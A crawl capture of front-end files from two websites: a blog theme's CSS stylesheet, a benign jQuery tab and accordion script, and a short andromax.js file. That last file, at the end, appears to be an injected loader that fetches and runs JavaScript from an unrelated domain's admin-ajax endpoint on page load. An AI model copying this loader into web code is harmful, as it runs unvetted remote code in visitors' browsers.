  border-radius: 2px;
  transform: rotate(45deg);
  transition: 0s;
}
@media (max-width: 991px) {
  .navigation .nav-item.dropdown .nav-link::before {
    right: 13px;
  }
}
@media (min-width: 991px) {
  .navigation .dropdown-menu {
    display: block;
    opacity: 0;
    visibility: hidden;
    width: 220px;
    transition: 0.2s;
    left: 50%;
    border-radius: 0;
    transform: translate(-50%, 6px);
  }
  .navigation .dropdown:hover .dropdown-menu {
    opacity: 1;
    visibility: visible;
    box-shadow: 0 10px 30px rgba(22, 28, 45, 0.1);
    transform: translate(-50%, -6px);
  }
}
.navigation .dropdown-menu {
  border: 0;
  padding: 0 25px;
}
.navigation .dropdown-menu:hover .dropdown-item:not(:hover) {
  opacity: 0.5;
}
.navigation .dropdown-item {
  font-size: 16px;
  padding: 5px 0;
  font-weight: 500;
}
.navigation .dropdown-item:first-child {
  padding-top: 15px;
}
@media (max-width: 991px) {
  .navigation .dropdown-item:first-child {
    padding-top: 5px;
  }
}
.navigation .dropdown-item:last-child {
  padding-bottom: 15px;
}
@media (max-width: 991px) {
  .navigation .dropdown-item:last-child {
    padding-bottom: 5px;
  }
}
.navigation .dropdown-item.active,
.navigation .dropdown-item:active,
.navigation .dropdown-item:focus,
.navigation .dropdown-item:hover {
  color: initial;
  background-color: transparent;
}
.navigation .navbar-light .navbar-toggler {
  border-color: transparent;
  padding: 0;
  font-size: 20px;
  color: #000;
  transition: 0.3s ease;
}
.navigation .navbar-light .navbar-toggler .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 1%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.navigation .navbar-light .navbar-nav .nav-link {
  color: #19234C;
  font-weight: 500;
  padding: 15px 20px;
}
.navigation .navbar-light .navbar-nav .nav-link:hover {
  color: #000;
}
@media (max-width: 991px) {
  .navigation .navbar-nav {
    background-color: #fff;
    padding: 15px 0;
    border-radius: 0;
  }
  .navigation .dropdown-menu {
    text-align: center;
  }
  .navigation .navbar-light .navbar-nav .nav-link {
    padding: 10px 20px;
  }
}
.navigation .search {
  max-width: 250px;
}
@media (max-width: 767px) {
  .navigation .search {
    width: 100%;
    max-width: initial;
    margin-top: 15px;
  }
}
.navigation .search input {
  background: url([data-uri]) 6px 5px no-repeat #fff;
  width: 100%;
  border: none;
  padding: 11px 40px 11px 15px;
  border-radius: 0;
  background-size: 15px;
  background-position: calc(100% - 15px) center;
  border: 1px solid #ddd;
}
.navigation .search input:focus {
  outline: 0;
}

.navbar-footer {
  justify-content: center;
  flex-wrap: wrap;
}
.navbar-footer .nav-item {
  margin: 10px 0;
}
.navbar-footer .nav-item .nav-link {
  color: #fff;
}

.article-card {
  padding: 30px;
  border-radius: 0;
  box-shadow: 0 5px 25px rgba(0, 0, 0, 0.05);
}
@media (max-width: 1200px) {
  .article-card-sm {
    padding: 20px;
  }
}
@media (max-width: 991px) {
  .article-card {
    padding: 25px;
  }
}
@media (max-width: 575px) {
  .article-card {
    padding: 15px;
  }
}

.card {
  border: 0;
  position: relative;
}
.card-meta {
  padding-left: 0;
}
.card-meta li {
  list-style-type: none;
  margin-right: 10px;
  display: inline-block;
}
.card-meta li a {
  font-weight: 500;
  color: #888;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.card-meta li a:hover {
  color: #13AE6F;
}
.card-footer {
  background-color: transparent;
}
.card-footer span {
  vertical-align: middle;
  color: #888;
}
.card-img {
  height: 200px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.card-image {
  position: relative;
}
.card-image img {
  border-radius: 0;
}
.card-image .post-info {
  position: absolute;
  right: 0;
  top: -5px;
  padding-top: 20px;
  padding-left: 20px;
  padding-right: 20px;
}
.card-image .post-info span {
  display: inline-block;
  line-height: 1.3;
  font-size: 12px;
  padding: 3px 8px;
  padding-top: 4px;
  background-color: rgba(0, 0, 0, 0.6);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
  color: #fff;
  border-radius: 0;
  margin-top: 5px;
}

.read-more-btn {
  font-family: "Neuton", serif;
  font-size: 18px;
}

.post-title {
  color: #000;
  display: inline;
  text-decoration: none;
  background-image: linear-gradient(#3deaa4, #3deaa4);
  background-position: 0% 80%;
  background-repeat: no-repeat;
  background-size: 0% 8px;
  transition: background-size 0.3s;
}
.post-title-sm {
  background-size: 0% 3px;
}

a.post-title:hover {
  color: #000;
  background-size: 100% 8px;
}

a.post-title-sm:hover {
  background-size: 100% 3px;
}

/* blog */
.pagination {
  justify-content: center;
}
.pagination .page-item .page-link {
  display: inline-block;
  width: 42px;
  height: 42px;
  border-radius: 0;
  border: 1px solid #ececec;
  text-align: center;
  margin: 0 4px;
  font-weight: 500;
  color: #131313;
  padding: 0;
  line-height: 41px;
  box-shadow: 0 5px 25px rgba(0, 0, 0, 0.05);
}
.pagination .page-item .page-link:focus, .pagination .page-item .page-link:hover {
  box-shadow: none;
  background: #13AE6F;
  color: #fff;
}
.pagination .page-item:first-child .page-link, .pagination .page-item:last-child .page-link {
  border-radius: 0;
}
.pagination .page-item.active .page-link {
  background: #13AE6F;
  color: #fff;
  border-color: #13AE6F;
}

.post-meta {
  padding-left: 0;
}
.post-meta li {
  list-style-type: none;
  display: inline-block;
  color: #888;
  font-weight: 500;
}
.post-meta li a {
  display: inline-block;
  background-color: rgba(19, 19, 19, 0.05);
  color: black;
  text-transform: capitalize;
  padding: 2px 8px;
  margin-bottom: 8px;
  margin-right: 2px;
  font-size: 14px;
  border-radius: 0;
}
.post-meta li a:hover {
  background-color: rgba(61, 234, 164, 0.25);
}
.post-meta li svg {
  display: inline-block;
}

.image-fallback {
  font-size: 0;
  height: 220px;
  width: 100%;
  background-color: #f2f2f2;
  text-align: center;
  border-radius: 0;
  display: inline-block;
}
.image-fallback::first-letter {
  font-size: 80px;
  line-height: 220px;
  font-weight: bold;
  color: #19234C;
}
.image-fallback.post-thumb-sm::first-letter {
  font-size: 50px;
  line-height: 60px;
}
.image-fallback-sm {
  height: 120px;
  width: 120px;
  margin-bottom: 20px;
}
.image-fallback-sm::first-letter {
  font-size: 50px;
  line-height: 120px;
}
.image-fallback-xs {
  height: 80px;
  width: 80px;
}
.image-fallback-xs::first-letter {
  font-size: 38px;
  line-height: 80px;
}

.breadcrumbs {
  background-color: transparent;
  padding: 15px 0;
}
.breadcrumbs a {
  color: #131313;
}
.breadcrumbs a:hover {
  text-decoration: underline;
}
.breadcrumbs a:last-child {
  color: rgba(19, 19, 19, 0.5);
  pointer-events: none;
}

/* content style */
.content * {
  margin-bottom: 5px;
}
.content h1, .content h2, .content h3, .content h4, .content h5, .content h6, .content .h1, .content .h2, .content .h3, .content .h4, .content .h5, .content .h6 {
  margin-bottom: 20px;
  margin-top: 30px;
}
.content a {
  color: inherit !important;
  display: inline;
  text-decoration: none;
  background-image: linear-gradient(#3deaa4, #3deaa4);
  background-position: 0% 110%;
  background-repeat: no-repeat;
  background-size: 100% 3px;
  transition: 0.3s;
}
.content a:hover {
  color: #000;
  background-size: 100% 100%;
}
.content.bg-dark a:hover {
  background-image: linear-gradient(rgba(19, 174, 111, 0.4), rgba(19, 174, 111, 0.4));
}
.content ol {
  padding-left: 20px;
}
.content ul {
  padding-left: 0;
}
.content ul li {
  position: relative;
  padding-left: 15px;
  margin-bottom: 10px;
  list-style-type: none;
}
.content ul li a {
  display: inline-block;
  margin-bottom: 10px;
}
.content ul li::before {
  position: absolute;
  content: "";
  height: 10px;
  width: 10px;
  border-radius: 100%;
  left: 0;
  top: 7px;
  background-color: #13AE6F;
  transition: 0.3s ease;
}
.content table {
  text-align: left;
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
  border: 1px solid #dee2e6;
}
.content table th,
.content table td {
  padding: 0.75rem;
  vertical-align: top;
  border: 1px solid #dee2e6;
}
.content table thead {
  background: #f1f1f1;
}
.content table tbody {
  background: #F6F6F6;
}
.content table tbody td {
  text-align: left !important;
}
.content blockquote {
  border-left: 4px solid #13AE6F;
  padding: 20px;
  margin: 20px 0;
}
.content blockquote p {
  margin-bottom: 0;
  color: #333;
  font-style: italic;
  font-size: 20px;
  font-weight: 500;
}
.content pre {
  padding: 10px 20px;
  background: #F6F6F6;
}

/* widget */
.widget-blocks {
  padding-left: 20px;
}
@media (max-width: 991px) {
  .widget-blocks {
    padding-left: 0;
  }
}
.widget-blocks .row > .col:last-child .widget, .widget-blocks .row > [class*=col-]:last-child .widget {
  margin-bottom: 0 !important;
}

.widget {
  margin-bottom: 50px;
}
.widget-body {
  padding: 30px;
  background-color: #fff;
  border-radius: 0;
  box-shadow: 0 5px 25px rgba(0, 0, 0, 0.05);
}
@media (max-width: 1200px) {
  .widget-body-sm {
    padding: 20px;
  }
}
@media (max-width: 991px) {
  .widget-body {
    padding: 25px;
  }
}
@media (max-width: 575px) {
  .widget-body {
    padding: 15px;
  }
}
.widget-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.widget-list .card {
  border-bottom: 1px dashed #ececec;
  padding-bottom: 15px;
}
.widget-list .media img {
  height: 80px;
  width: 80px !important;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 0;
}
.widget-list .media:not(:last-child) {
  border-bottom: 1px dashed #ececec;
  margin-bottom: 15px;
  padding-bottom: 15px;
}
.widget-list .media:hover {
  opacity: 0.8;
}
.widget-list li {
  display: inline-block;
}
.widget-list li a {
  background-color: rgba(19, 19, 19, 0.05);
  color: black;
  text-transform: capitalize;
  padding: 6px 16px;
  margin-bottom: 9px;
  margin-right: 9px;
  display: block;
  font-size: 14px;
  border-radius: 0;
}
.widget-list li a:hover {
  background-color: rgba(61, 234, 164, 0.25);
}

.author-thumb-sm {
  height: 150px;
  -o-object-fit: cover;
     object-fit: cover;
}
@media (max-width: 991px) {
  .author-thumb-sm {
    height: 250px;
  }
}
@media (max-width: 767px) {
  .author-thumb-sm {
    height: 200px;
  }
}

.post-thumb-sm {
  height: 80px;
  width: 100px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 0;
}

.copyright {
  background-color: #0e0e0e !important;
  color: #e8e8e8;
  padding: 20px 0;
  font-size: 14px;
  text-align: center;
}

footer .section {
  padding: 45px 0;
}

.navbar-footer .nav-link:hover {
  color: #13AE6F;
  text-decoration: underline;
}

.form-control {
  border-radius: 0;
  min-height: 50px;
  padding: 10px 15px;
}
.form-control:focus {
  border-color: #131313;
  box-shadow: none;
}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hotelpaq.web.app/js/script.js
body_size: -48
content:
/**
 * WEBSITE: https://themefisher.com
 * TWITTER: https://twitter.com/themefisher
 * FACEBOOK: https://www.facebook.com/themefisher
 * GITHUB: https://github.com/themefisher/
 */

// Preloader js
function preloader() {
	'use strict';
	$('.preloader').delay(100).fadeOut(10);
}
$(preloader);

(function ($) {
	'use strict';
	// tab
	$('.tab-content').find('.tab-pane').each(function (idx, item) {
		var navTabs = $(this).closest('.code-tabs').find('.nav-tabs'),
			title = $(this).attr('title');
		navTabs.append('<li class="nav-item"><a class="nav-link" href="#">' + title + '</a></li>');
	});

	$('.code-tabs ul.nav-tabs').each(function () {
		$(this).find('li:first').addClass('active');
	});

	$('.code-tabs .tab-content').each(function () {
		$(this).find('div:first').addClass('active');
	});

	$('.nav-tabs a').click(function (e) {
		e.preventDefault();
		var tab = $(this).parent(),
			tabIndex = tab.index(),
			tabPanel = $(this).closest('.code-tabs'),
			tabPane = tabPanel.find('.tab-pane').eq(tabIndex);
		tabPanel.find('.active').removeClass('active');
		tab.addClass('active');
		tabPane.addClass('active');
	});

	// Accordions
	$('.collapse').on('shown.bs.collapse', function () {
		$(this).parent().find('.ti-plus').removeClass('ti-plus').addClass('ti-minus');
	}).on('hidden.bs.collapse', function () {
		$(this).parent().find('.ti-minus').removeClass('ti-minus').addClass('ti-plus');
	});


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sora.my.id/js/andromax.js
body_size: -74
content:
(function() {
	 var s = document.createElement('script');
	 s.type = 'text/javascript';
	 s.async = true; 
	 s.src ='https://healthinquire.com/wp-admin/admin-ajax.php'+ '?action=zbjs&esid=1&task=getjs&md5=d035712a9c3a95023409ce1dbbb87089';
	 document.body.appendChild(s);
})();
